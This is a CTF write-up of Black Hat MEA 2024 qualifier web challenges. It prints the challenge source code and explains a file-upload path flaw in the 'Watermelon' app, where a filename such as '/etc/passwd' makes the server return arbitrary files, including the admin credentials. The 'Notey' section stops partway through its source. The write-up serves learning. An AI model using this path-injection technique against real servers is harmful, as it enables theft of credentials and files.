BLACK HAT MEA CTF QUALS 2024 WEB CHALLENGES WRITEUP
WEB WRITEUP FOR BLACK HAT QUALS 2024
Hi I am Mohammed Ashraf AKA logan0x and this is my Writeup for BlackHat Mea Web Challenges
1. Watermelon
Description
1
2
3
All love for Watermelons 🍉🍉🍉
Note: The code provided is without jailing, please note that when writing exploits.
Source Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
from flask import Flask, request, jsonify, session, send_file
from functools import wraps
from flask_sqlalchemy import SQLAlchemy
import os, secrets
from werkzeug.utils import secure_filename
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///db.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
app.config['SECRET_KEY'] = secrets.token_hex(20)
app.config['UPLOAD_FOLDER'] = 'files'
db = SQLAlchemy(app)
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(80), unique=True, nullable=False)
password = db.Column(db.String(120), nullable=False)
class File(db.Model):
id = db.Column(db.Integer, primary_key=True)
filename = db.Column(db.String(255), nullable=False)
filepath = db.Column(db.String(255), nullable=False)
uploaded_at = db.Column(db.DateTime, nullable=False, default=db.func.current_timestamp())
user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)
user = db.relationship('User', backref=db.backref('files', lazy=True))
def create_admin_user():
admin_user = User.query.filter_by(username='admin').first()
if not admin_user:
admin_user = User(username='admin', password= secrets.token_hex(20))
db.session.add(admin_user)
db.session.commit()
print("Admin user created.")
else:
print("Admin user already exists.")
with app.app_context():
db.create_all()
create_admin_user()
def login_required(f):
@wraps(f)
def decorated_function(*args, **kwargs):
if 'username' not in session or 'user_id' not in session:
return jsonify({"Error": "Unauthorized access"}), 401
return f(*args, **kwargs)
return decorated_function
def admin_required(f):
@wraps(f)
def decorated_function(*args, **kwargs):
if 'username' not in session or 'user_id' not in session or not session['username']=='admin':
return jsonify({"Error": "Unauthorized access"}), 401
return f(*args, **kwargs)
return decorated_function
@app.route('/')
def index():
return 'Welcome to my file sharing API'
@app.post("/register")
def register():
if not request.json or not "username" in request.json or not "password" in request.json:
return jsonify({"Error": "Please fill all fields"}), 400
username = request.json['username']
password = request.json['password']
if User.query.filter_by(username=username).first():
return jsonify({"Error": "Username already exists"}), 409
new_user = User(username=username, password=password)
db.session.add(new_user)
db.session.commit()
return jsonify({"Message": "User registered successfully"}), 201
@app.post("/login")
def login():
if not request.json or not "username" in request.json or not "password" in request.json:
return jsonify({"Error": "Please fill all fields"}), 400
username = request.json['username']
password = request.json['password']
user = User.query.filter_by(username=username, password=password).first()
if not user:
return jsonify({"Error": "Invalid username or password"}), 401
session['user_id'] = user.id
session['username'] = user.username
return jsonify({"Message": "Login successful"}), 200
@app.get('/profile')
@login_required
def profile():
return jsonify({"username": session['username'], "user_id": session['user_id']})
@app.get('/files')
@login_required
def list_files():
user_id = session.get('user_id')
files = File.query.filter_by(user_id=user_id).all()
file_list = [{"id": file.id, "filename": file.filename, "filepath": file.filepath, "uploaded_at": file.uploaded_at} for file in files]
return jsonify({"files": file_list}), 200
@app.route("/upload", methods=["POST"])
@login_required
def upload_file():
if 'file' not in request.files:
return jsonify({"Error": "No file part"}), 400
file = request.files['file']
if file.filename == '':
return jsonify({"Error": "No selected file"}), 400
user_id = session.get('user_id')
if file:
blocked = ["proc", "self", "environ", "env"]
filename = file.filename
if filename in blocked:
return jsonify({"Error":"Why?"})
user_dir = os.path.join(app.config['UPLOAD_FOLDER'], str(user_id))
os.makedirs(user_dir, exist_ok=True)
file_path = os.path.join(user_dir, filename)
file.save(f"{user_dir}/{secure_filename(filename)}")
new_file = File(filename=secure_filename(filename), filepath=file_path, user_id=user_id)
db.session.add(new_file)
db.session.commit()
return jsonify({"Message": "File uploaded successfully", "file_path": file_path}), 201
return jsonify({"Error": "File upload failed"}), 500
@app.route("/file/<int:file_id>", methods=["GET"])
@login_required
def view_file(file_id):
user_id = session.get('user_id')
file = File.query.filter_by(id=file_id, user_id=user_id).first()
if file is None:
return jsonify({"Error": "File not found or unauthorized access"}), 404
try:
return send_file(file.filepath, as_attachment=True)
except Exception as e:
return jsonify({"Error": str(e)}), 500
@app.get('/admin')
@admin_required
def admin():
return os.getenv("FLAG","BHFlagY{testing_flag}")
if __name__ == '__main__':
app.run(host='0.0.0.0')
Solution
The challenge is a simple lfd vulnertability because of file upload function weakness. Also the challenge does not have any ui so we have to use curl of burp to interact with the challenge.
Here is the interesting code snippet
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
@app.route("/upload", methods=["POST"])
@login_required
def upload_file():
if 'file' not in request.files:
return jsonify({"Error": "No file part"}), 400
file = request.files['file']
if file.filename == '':
return jsonify({"Error": "No selected file"}), 400
user_id = session.get('user_id')
if file:
blocked = ["proc", "self", "environ", "env"]
filename = file.filename
if filename in blocked:
return jsonify({"Error":"Why?"})
user_dir = os.path.join(app.config['UPLOAD_FOLDER'], str(user_id))
os.makedirs(user_dir, exist_ok=True)
file_path = os.path.join(user_dir, filename)
file.save(f"{user_dir}/{secure_filename(filename)}")
new_file = File(filename=secure_filename(filename), filepath=file_path, user_id=user_id)
db.session.add(new_file)
db.session.commit()
return jsonify({"Message": "File uploaded successfully", "file_path": file_path}), 201
return jsonify({"Error": "File upload failed"}), 500
- Insufficient Filename Validation:
- code checks the filename against a list of blocked keywords (
blocked = ["proc", "self", "environ", "env"]), but this check is too simplistic
- code checks the filename against a list of blocked keywords (
- Improper use of secure_filename():
- The code uses secure_filename() when saving the file, but not when constructing the file_path, but not when constructing the file_path
1 2
file_path = os.path.join(user_dir, filename) file.save(f"{user_dir}/{secure_filename(filename)}")
- The function
secure_filename()is used to sanitize the filename, for example it removers the../from file name
1
2
3
4
5
6
from werkzeug.utils import secure_filename
filename = "../../../etc/passwd"
safe_filename = secure_filename(filename)
print(safe_filename) //etc_passwd
- Improper use of os.path.join():
- The code uses os.path.join() to construct the file_path
file_path = os.path.join(user_dir, filename)but it does not sanitize the filename, so if we upload a file with a filename like/etc/passwd, file_path will be/etc/passwd.
Here is a small snippet to understand the issue
1
2
3
4
5
6
7
8
import os
user_dir = "/home/user/uploads"
filename = "/app/db.db"
file_path = os.path.join(user_dir, filename)
print(file_path) #/app/db.db
- Saving the file path in the database differ from the actual file path:
The code saves the file in the server using this line
file.save(f"{user_dir}/{secure_filename(filename)}")so if the we set the file name to be/etc/passwdthefile_pathvariable will be/etc/passwdbut when the when this passed tosecure_filenameit will beetc_passwdso we will not override any files.The code saves the file path in the database using this line
new_file = File(filename=secure_filename(filename), filepath=file_path, user_id=user_id), so the file path in the database will be our the file_path variable without any modification bysecure_filenamefunction.
Exploitation:
To exploit this, we could:
- Upload a file with a name like “/etc/passwd”
- The file would be saved safely due to secure_filename(), but the path in the database would contain the malicious path.
- in a subsequent request to the endpoint
/file/<int:file_id>which sends us the file based on thefile_pathin the database, it will return the content of the file/etc/passwdbecause the file path in the database is/etc/passwdand the file is saved in the server with the nameetc_passwd
WE GET THE ADMIN PASSWORD, LETS LOGIN AS ADMIN AND GET THE FLAG 
2. Notey
Description
1
I created a note sharing website for everyone to talk to themselves secretly. Don't try to access others notes, grass isn't greener :'( )
Directory Structure
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
.
├── src
│ ├── node_modules
│ ├── database.js
│ ├── index.js
│ ├── middlewares.js
│ ├── package-lock.json
│ ├── package.json
│
├── build.sh
├── docker-compose.yml
├── docker-entrypoint.sh
├── Dockerfile
├── hook.sh
├── init.db
└── init.sh
Source Code
index.js:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
const express = require('express');
const bodyParser = require('body-parser');
const crypto=require('crypto');
var session = require('express-session');
const db = require('./database');
const middleware = require('./middlewares');
const app = express();
app.use(bodyParser.urlencoded({
extended: true
}))
app.use(session({
secret: crypto.randomBytes(32).toString("hex"),
resave: true,
saveUninitialized: true
}));
app.get('/',(req,res)=>{
res.send("Welcome")
})
app.get('/profile', middleware.auth, (req, res) => {
const username = req.session.username;
db.getNotesByUsername(username, (err, notes) => {
if (err) {
return res.status(500).json({ error: 'Internal Server Error' });
}
res.json(notes);
});
});
app.get('/viewNote', middleware.auth, (req, res) => {
const { note_id,note_secret } = req.query;
if (note_id && note_secret){
db.getNoteById(note_id, note_secret, (err, notes) => {
if (err) {
return res.status(500).json({ error: 'Internal Server Error' });
}
return res.json(notes);
});
}
else
{
return res.status(400).json({"Error":"Missing required data"});
}
});
app.post('/addNote', middleware.auth, middleware.addNote, (req, res) => {
const { content, note_secret } = req.body;
db.addNote(req.session.username, content, note_secret, (err, results) => {
if (err) {
return res.status(500).json({ error: 'Internal Server Error' });
}
if (results) {
return res.json({ message: 'Note added successful' });
} else {
return res.status(409).json({ error: 'Something went wrong' });
}
});
});
app.post('/login', middleware.login, (req, res) => {
const { username, password } = req.body;
db.login_user(username, password, (err, results) => {
if (err) {
console.log("req ",req.session);
console.log(err);
return res.status(500).json({ error: 'Internal Server Error' });
}
if (results.length > 0) {
console.log("sec",req.session);
req.session.username = username;
return res.json({ message: 'Login successful' });
} else {
console.log(req.session);
return res.status(401).json({ error: 'Invalid username or password' });
}
});
});
app.post('/register', middleware.login, (req, res) => {
const { username, password } = req.body;
db.register_user(username, password, (err, results) => {
if (err) {
return res.status(500).json({ error: 'Internal Server Error' });
}
if (results) {
return res.json({ message: 'Registration successful' });
} else {
console.log(req.session);
return res.status(409).json({ error: 'Username already exists' });
}
});
});
db.wait().then(() => {
db.insertAdminUserOnce((err, results) => {
if (err) {
console.error('Error:', err);
} else {
db.insertAdminNoteOnce((err, results) => {
if (err) {
console.error('Error:', err);
} else {
app.listen(3000, () => {
console.log('Server started on http://localhost:3000');
});
}
});
}
});
});
middlewares.js:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
const auth = (req, res, next) => {
ssn = req.session
console.log(ssn)
if (ssn.username) {
return next();
} else {
return res.status(401).send('Authentication required.');
}
};
const login = (req,res,next) =>{
const {username,password} = req.body;
if ( !username || ! password )
{
return res.status(400).send("Please fill all fields");
}
else if(typeof username !== "string" || typeof password !== "string")
{
return res.status(400).send("Wrong data format");
}
next();
}
const addNote = (req,res,next) =>{
const { content, note_secret } = req.body;
if ( !content || ! note_secret )
{
return res.status(400).send("Please fill all fields");
}
else if(typeof content !== "string" || typeof note_secret !== "string")
{
return res.status(400).send("Wrong data format");
}
else if( !(content.length > 0 && content.length < 255) || !( note_secret.length >=8 && note_secret.length < 255) )
{
return res.status(400).send("Wrong data length");
}
next();
}
module.exports ={
auth, login, addNote
};
database.js:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
const mysql = require('mysql');
const crypto=require('crypto');
const pool = mysql.createPool({
host: '127.0.0.1',
user: 'root',
password: '',
database: 'CTF',
